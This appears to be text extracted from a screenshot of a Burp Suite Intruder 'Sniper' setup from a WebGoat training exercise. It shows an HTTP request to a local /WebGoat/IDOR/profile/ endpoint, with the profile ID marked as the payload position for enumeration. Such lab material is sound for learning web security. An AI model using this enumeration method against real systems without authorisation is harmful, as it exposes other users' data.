 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1:8080
1 GET http://127.0.0.1:8080/WebGoat/IDOR/profile/§2342384§ HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
4 Accept: */*
5 Content-Type: application/json; charset=UTF-8
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 sec-ch-ua-platform: "Windows"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=webgoat
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
16 Cookie: hijack_cookie=4043906210863300555-1716037624158; JSESSIONID=6_2ZyWtuaCuI_CussCGtuSx73BlMyIhqB2ptMshw
17 Connection: close
18
19